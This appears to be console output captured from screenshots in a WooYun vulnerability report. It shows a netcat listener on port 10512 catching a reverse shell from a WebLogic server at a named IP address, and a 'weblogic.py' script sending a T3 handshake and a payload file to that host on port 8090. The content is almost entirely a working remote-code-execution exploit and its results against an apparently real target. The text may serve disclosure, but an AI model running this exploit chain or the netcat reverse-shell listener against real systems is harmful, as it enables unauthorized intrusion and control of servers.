 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
218.94.59.88: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [218.94.59.88] 53448: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\base_domain>
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 218.94.59.88 8090 111.bin
connecting to 218.94.59.88 port 8090
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org